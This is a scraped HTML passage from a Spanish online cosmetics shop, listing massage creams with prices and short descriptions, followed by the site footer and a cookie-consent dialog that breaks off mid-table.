                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="24383" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cosmetica/24383-body-care-crema-masaje-neutra-sin-perfume-1000ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/19485-home_default/body-care-crema-masaje-neutra-sin-perfume-1000ml.jpg"
					alt = "BODY CARE CREMA MASAJE NEUTRA SIN PERFUME 1000ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/19485-large_default/body-care-crema-masaje-neutra-sin-perfume-1000ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="24383"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_24383" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_24383" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_24383" name="id_product_attribute">
		<input type="hidden" value="24383" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_24383" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_24383" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="24383" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cosmetica/24383-body-care-crema-masaje-neutra-sin-perfume-1000ml.html">BODY CARE CREMA MASAJE...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="22.54">22,54 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Masaje corporal neutro, crema con mezcla de aceites botánicos y sin perfume. 
 
Perfecta para todas las técnicas de masaje, facilita el...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="27557" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cosmetica/27557-massage-balsamic-cream-200-ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/21959-home_default/massage-balsamic-cream-200-ml.jpg"
					alt = "MASSAGE BALSAMIC CREAM 200 ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/21959-large_default/massage-balsamic-cream-200-ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="27557"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_27557" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_27557" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_27557" name="id_product_attribute">
		<input type="hidden" value="27557" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_27557" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_27557" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="27557" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cosmetica/27557-massage-balsamic-cream-200-ml.html">MASSAGE BALSAMIC CREAM 200 ML</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.02">12,02 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Ablanda los tejidos, permitiendo una mayor eficacia en el masaje. 
 
Compuesta aceites minerales y vegetales, consigue aliviar los problemas...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="33555" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cosmetica/33555-crema-descontracturante-con-arnica-1000ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/27740-home_default/crema-descontracturante-con-arnica-1000ml.jpg"
					alt = "CREMA DESCONTRACTURANTE CON ARNICA 1000ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/27740-large_default/crema-descontracturante-con-arnica-1000ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="33555"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_33555" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_33555" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_33555" name="id_product_attribute">
		<input type="hidden" value="33555" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_33555" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_33555" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="33555" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cosmetica/33555-crema-descontracturante-con-arnica-1000ml.html">CREMA DESCONTRACTURANTE CON...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.15">17,15 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Crema de gran extensibilidad especialmente formulada para proporcionar gran poder deslizante, para la realización de masajes corporales...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="33556" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cosmetica/33556-crema-de-masaje-neutra-1000ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/27741-home_default/crema-de-masaje-neutra-1000ml.jpg"
					alt = "CREMA DE MASAJE NEUTRA 1000ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/27741-large_default/crema-de-masaje-neutra-1000ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="33556"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_33556" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_33556" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_33556" name="id_product_attribute">
		<input type="hidden" value="33556" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_33556" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_33556" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="33556" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cosmetica/33556-crema-de-masaje-neutra-1000ml.html">CREMA DE MASAJE NEUTRA 1000ML</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.88">13,88 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Crema de gran extensibilidad especialmente formulada para proporcionar gran poder deslizante, para la realización de masajes corporales...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="33985" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cosmetica/33985-neozen-crema-de-masaje-neutra-1000ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/28167-home_default/neozen-crema-de-masaje-neutra-1000ml.jpg"
					alt = "NEOZEN CREMA DE MASAJE NEUTRA 1000ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/28167-large_default/neozen-crema-de-masaje-neutra-1000ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="33985"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_33985" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_33985" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_33985" name="id_product_attribute">
		<input type="hidden" value="33985" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_33985" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_33985" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="33985" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cosmetica/33985-neozen-crema-de-masaje-neutra-1000ml.html">NEOZEN CREMA DE MASAJE...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="18.06">18,06 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Salicilato de metilo, eucalipto y alcanfor. 
 
Para todo tipo de pieles.
 
 
Emulsión especialmente formada para proporcionar gran poder...</div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Mostrando 1-12 de 15 artículo(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
           <ul class="page-list clearfix text-md-right text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://www.klerrcosmetics.es/529-masaje"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.klerrcosmetics.es/529-masaje?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
                          <a
                rel="next"
                href="https://www.klerrcosmetics.es/529-masaje?page=2"
                class="next js-search-link"
              >
                                  <span>Siguiente</span><i class="fa fa-long-arrow-right"></i>
                              </a>
                      </li>
              </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Volver arriba
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          

          
            <div id="js-product-list-bottom"></div>
          


          </section>

    
    <div id="js-product-list-footer">
    </div>

    

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fafafa no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_34576698155668845" data-toggle="collapse">
                    <h4 class="title_block">
	                SOBRE NOSOTROS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_34576698155668845">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/14-aeu-legal-environmental-notice" target="_self">Información mediambiental</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/contactenos" target="_self">Contacto</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/mapa-web" target="_self">Mapa web</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/brand/1-klerr" target="_self">KLERR</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8320544261091705" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMACIÓN
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8320544261091705">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/1-entrega" target="_self">Envío</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso" target="_self">Términos y condiciones</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/12-aeu-legal-privacy" target="_self">Política de privacidad</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies" target="_self">Políticas de cookies</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/2-aviso-legal" target="_self">Aviso legal</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_15325757375506258" data-toggle="collapse">
                    <h4 class="title_block">
	                categorías
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_15325757375506258">
                                                                        <li><a href="https://www.klerrcosmetics.es/56-barberia" target="_self">Barbería</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">Cabello</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">COSMETICA</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">MAQUILLAJE</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">MOBILIARIO</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">SÍGUENOS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/KlerrCosmetics/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/klerr_cosmetics/?hl=es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">FORMAS DE PAGO</h4>
                    <div class="block_content"><div><img src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png" alt="Pago seguro" width="101" height="27" data-mce-src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png"><br></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block credit_footer ApHtml">
	                    <div class="block_content"><p>Desarrollado por <a href="https://www.addis.es" target="_blank" rel="noopener" data-mce-href="https://www.addis.es">Addis</a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p> 
            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso">Política de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personalizar cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rechazar todo
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Acepto
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <div class="lgcookieslaw-modal-header-title">
            Preferencias de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Haga clic para descargar el consentimiento"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentimiento
                </a>
            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies funcionales                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoria"
                                >
                                    Técnica
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Las cookies funcionales son estrictamente necesarias para proporcionar los servicios de la tienda, así como para su correcto funcionamiento, por ello no es posible rechazar su uso. Permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
